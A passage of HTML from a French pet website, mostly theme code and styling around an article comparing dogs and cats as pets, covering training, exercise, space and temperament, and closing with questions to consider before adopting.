text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_1f5","tdc_css_class":"tdi_56_1f5","tdc_css_class_style":"tdi_56_1f5_rand_style"}';
block_tdi_56_1f5.td_column_number = "1";
block_tdi_56_1f5.block_type = "tdb_single_related";
block_tdi_56_1f5.post_count = "2";
block_tdi_56_1f5.found_posts = "103";
block_tdi_56_1f5.header_color = "";
block_tdi_56_1f5.ajax_pagination_infinite_stop = "";
block_tdi_56_1f5.max_num_pages = "52";
tdBlocksArray.push(block_tdi_56_1f5);
</script><div id=tdi_56_1f5 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/venran47/">venran47</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T16:20:32+01:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Choisir un nom pour son chien est aussi important que de choisir le prénom d’un enfant. Ce nom l&#039;accompagne pour le reste de sa...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T17:27:36+01:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chaque chat est unique et a des besoins spécifiques en matière de nutrition. Choisir la bonne nourriture est essentiel pour garantir une action préventive...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_951 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_951" >
<style>

/* inline tdc_css att */

.tdi_57_951{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_951{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_951 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2023/07/cat-and-dog-lying-together-under-blanket-on-sofa-2022-12-16-18-25-18-utc.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_951:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_951 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_951 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_951 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_951 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_951 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_814" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_637  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_637,
                .tdi_59_637 .tdc-columns{
                    min-height: 0;
                }.tdi_59_637,
				.tdi_59_637 .tdc-columns{
				    display: block;
				}.tdi_59_637 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_637{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_637 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_637{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_637{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_166  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_166{
                    vertical-align: baseline;
                }.tdi_61_166 > .wpb_wrapper,
				.tdi_61_166 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_166 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_166 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_166{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_691  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_691{
                    vertical-align: baseline;
                }.tdi_63_691 > .wpb_wrapper,
				.tdi_63_691 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_691 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_691 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_45b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_45b" >
<style>

/* inline tdc_css att */

.tdi_64_45b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_45b .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_45b .td-social-expand-tabs-icon,
				.tdi_64_45b .td-icon-share{
					color: #ffffff;
				}.tdi_64_45b .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_45b .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_45b .td-social-share-text,
				.tdi_64_45b .td-social-handler{
					background-color: #000000;
				}.tdi_64_45b .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_45b .td-social-handler{
					border-color: #000000;
				}.tdi_64_45b .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_45b .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_45b .td-ps-bg .td-social-network div,
				.tdi_64_45b .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_45b .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_45b .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_45b .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_45b" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fchien-chat-quel-animal-compagnie-vous-correspond%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chien+ou+chat+%3A+quel+animal+de+compagnie+vous+correspond+le+mieux+%3F&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fchien-chat-quel-animal-compagnie-vous-correspond%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_45b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_8f8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_759  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_759,
                .tdi_66_759 .tdc-columns{
                    min-height: 0;
                }.tdi_66_759,
				.tdi_66_759 .tdc-columns{
				    display: block;
				}.tdi_66_759 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_759{
margin-bottom:60px !important;
}

.tdi_66_759 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_759{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_759{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_f41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_f41{
                    vertical-align: baseline;
                }.tdi_68_f41 > .wpb_wrapper,
				.tdi_68_f41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_f41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_f41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_91e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_91e" >
<style>

/* inline tdc_css att */

.tdi_69_91e{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_91e img.aligncenter,
				.tdi_69_91e .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_91e,
                .tdi_69_91e > p,
                .tdi_69_91e .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_91e h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_91e h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_91e li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_91e li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_91e .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_91e h1,
				.tdi_69_91e h2,
				.tdi_69_91e h3,
				.tdi_69_91e h4,
				.tdi_69_91e h5,
				.tdi_69_91e h6{
			        color: #ed7c21;
		        }.tdi_69_91e .wp-caption-text,
				.tdi_69_91e figcaption{
			        color: #ed7c21;
		        }.tdi_69_91e a{
			        color: #ed7c21;
		        }.tdi_69_91e .page-nav a:hover,
				.tdi_69_91e .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_91e img.aligncenter,
				.tdi_69_91e .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_91e img.aligncenter,
				.tdi_69_91e .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_91e,
                .tdi_69_91e > p,
                .tdi_69_91e .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_91e li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_91e li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_91e .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_91e img.aligncenter,
				.tdi_69_91e .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_91e,
                .tdi_69_91e > p,
                .tdi_69_91e .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_91e li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_91e li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_91e .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>De nombreuses personnes se posent la question lorsqu&rsquo;il s&rsquo;agit d&rsquo;adopter un animal de compagnie : <strong>«Êtes-vous fait pour avoir un chien ou un chat ?»</strong>. En effet, chaque animal a ses spécificités et il est essentiel de choisir celui qui convient le mieux à votre personnalité et à votre mode de vie. Dans cet article, nous allons explorer les différentes caractéristiques des chiens et des chats, afin de vous aider à déterminer quel animal serait le plus adapté pour vous.</p>
<h2><span id="Le_chien_un_ami_fidele_et_actif">Le chien : un ami fidèle et actif</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Le_chien_un_ami_fidele_et_actif">
                <span class="lwptoc_item_label">Le chien : un ami fidèle et actif</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Leducation_et_la_socialisation_du_chien">
                <span class="lwptoc_item_label">L’éducation et la socialisation du chien</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_besoins_en_exercice_et_en_espace">
                <span class="lwptoc_item_label">Les besoins en exercice et en espace</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Le_chat_un_compagnon_independant_et_calme">
                <span class="lwptoc_item_label">Le chat : un compagnon indépendant et calme</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#La_proprete_et_lautonomie_du_chat">
                <span class="lwptoc_item_label">La propreté et l’autonomie du chat</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Le_caractere_independant_du_chat">
                <span class="lwptoc_item_label">Le caractère indépendant du chat</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Quelques_questions_a_se_poser_avant_de_choisir_entre_un_chien_et_un_chat">
                <span class="lwptoc_item_label">Quelques questions à se poser avant de choisir entre un chien et un chat</span>
    </a>
    </div></div></div>
</div></div>
<p>Les chiens sont souvent considérés comme les meilleurs amis de l&rsquo;homme. Ils sont loyaux, affectueux et toujours prêts à vous réconforter lorsque vous en avez besoin. <strong>Ils ont également besoin d&rsquo;une grande quantité d&rsquo;exercice physique</strong>, ce qui peut être bénéfique si vous êtes une personne active et que vous aimez passer du temps à l&rsquo;extérieur.</p>
<h3><span id="Leducation_et_la_socialisation_du_chien">L&rsquo;éducation et la socialisation du chien</span></h3>
<p>L&rsquo;un des principaux aspects à prendre en compte lorsque vous adoptez un chien est l&rsquo;éducation et la socialisation nécessaires. Les chiens doivent apprendre à obéir aux ordres de base, tels que «assis», «couché» et «au pied». De plus, ils doivent être sociabilisés dès leur plus jeune âge pour être bien dans leurs pattes et ne pas développer de comportements indésirables avec les autres animaux ou les humains. Il est donc important de consacrer du temps et des efforts à l&rsquo;éducation de votre chien.</p>
<h3><span id="Les_besoins_en_exercice_et_en_espace">Les besoins en exercice et en espace</span></h3>
<p>Comme mentionné précédemment, les chiens ont besoin d&rsquo;exercice physique régulier pour rester en bonne santé. Cela peut varier en fonction de la race, de l&rsquo;âge et de la taille de votre chien, mais il est généralement recommandé de leur offrir <strong>au moins une heure d&rsquo;activité par jour</strong>. De plus, ils ont besoin d&rsquo;espace pour se déplacer librement, c&rsquo;est pourquoi il est préférable d&rsquo;avoir un jardin ou un parc à proximité si vous adoptez un chien.</p>
<h2><span id="Le_chat_un_compagnon_independant_et_calme">Le chat : un compagnon indépendant et calme</span></h2>
<p>Les chats sont connus pour être des animaux plus indépendants que les chiens, ce qui peut convenir à certaines personnes qui recherchent un animal de compagnie moins exigeant en termes d&rsquo;attention et de soins. Ils sont également très propres et font leur toilette eux-mêmes, ce qui signifie qu&rsquo;ils nécessitent moins d&rsquo;entretien que les chiens.</p>
<h3><span id="La_proprete_et_lautonomie_du_chat">La propreté et l&rsquo;autonomie du chat</span></h3>
<p>L&rsquo;un des principaux avantages d&rsquo;avoir un chat comme animal de compagnie est sa propreté et son autonomie. En effet, les chats utilisent généralement une litière pour faire leurs besoins et n&rsquo;ont pas besoin d&rsquo;être promenés à l&rsquo;extérieur comme les chiens. De plus, ils passent une grande partie de leur journée à dormir et à se reposer, ce qui signifie qu&rsquo;ils n&rsquo;ont pas besoin de la même quantité d&rsquo;exercice physique que les chiens.</p>
<h3><span id="Le_caractere_independant_du_chat">Le caractère indépendant du chat</span></h3>
<p>Les chats sont souvent considérés comme des animaux solitaires et indépendants. Cela peut être un avantage si vous recherchez un animal de compagnie qui ne nécessite pas autant d&rsquo;attention et d&rsquo;affection que les chiens. Toutefois, il est important de noter que chaque chat a sa propre personnalité et certains peuvent être plus affectueux et sociables que d&rsquo;autres.</p>
<h2><span id="Quelques_questions_a_se_poser_avant_de_choisir_entre_un_chien_et_un_chat">Quelques questions à se poser avant de choisir entre un chien et un chat</span></h2>
<ol>
<li><strong>Avez-vous suffisamment de temps à consacrer à l&rsquo;éducation et aux soins de votre animal de compagnie ?</strong> Les chiens demandent généralement plus de temps et d&rsquo;attention que les chats, notamment en matière d&rsquo;éducation et de promenade quotidienne.</li>
<li><strong>Quel est votre mode de vie et vos activités préférées ?</strong> Si vous êtes une personne active et que vous aimez passer du temps à l&rsquo;extérieur, un chien pourrait être un meilleur choix pour vous. En revanche, si vous préférez le calme et la tranquillité, un chat pourrait être plus adapté.</li>
<li><strong>Disposez-vous d&rsquo;un espace adéquat pour accueillir un chien ou un chat ?</strong> Les chiens ont généralement besoin de plus d&rsquo;espace pour se déplacer librement et faire de l&rsquo;exercice, tandis que les chats peuvent être plus à l&rsquo;aise dans un appartement ou une maison de petite taille.</li>
<li><strong>Quelles sont vos préférences en matière de comportement et de personnalité ?</strong> Les chiens sont souvent considérés comme plus amicaux, loyaux et affectueux, tandis que les chats sont généralement plus indépendants et calmes. Pensez à quelle personnalité vous conviendrait le mieux chez un animal de compagnie.</li>
</ol>
<p>En fin de compte, la décision d&rsquo;adopter un chien ou un chat dépend de vos préférences personnelles, de votre mode de vie et de vos capacités à répondre aux besoins spécifiques de chaque animal. Prenez le temps de réfléchir à ces questions et de vous renseigner sur les différentes races et caractéristiques des chiens et des chats avant de prendre votre décision.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_f17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_f17" >
<style>

/* inline tdc_css att */

.tdi_70_f17{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_f17{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_f17{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_f17 .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_f17 .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_f17 .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_f17 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_f17 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_f17 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/geants-regne-animal-plus-grands-animaux-terrestres/">Les géants du règne animal : à la découverte des plus grands animaux terrestres</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/etats-unis-ratons-laveurs-animaux-compagnie/">Aux États-Unis, les ratons laveurs comme animaux de compagnie : pourquoi et comment ?</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_135 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_135" >
<style>

/* inline tdc_css att */

.tdi_71_135{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_658 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_135:hover .tdi_72_658 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_658 .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_658 .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_658 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_658 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_658 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_658 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_658"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_889 tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_889" >
<style>

/* inline tdc_css att */

.tdi_73_889{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_889{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_889 .comment-link{
                    display: inline-block;
                }.tdi_73_889 .comment{
                    border-bottom-style: dashed;
                }.tdi_73_889 .comment .children{
                    border-top-style: dashed;
                }.tdi_73_889 .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_889 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_889 .td-block-title a,
				.tdi_73_889 .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_889 cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_889 .comment-link,
				.tdi_73_889 .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_889 .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_889 .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_889 .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_889 input[type=text],
                .tdi_73_889 textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_889 .comment-form-cookies-consent label,
                .tdi_73_889 .logged-in-as,
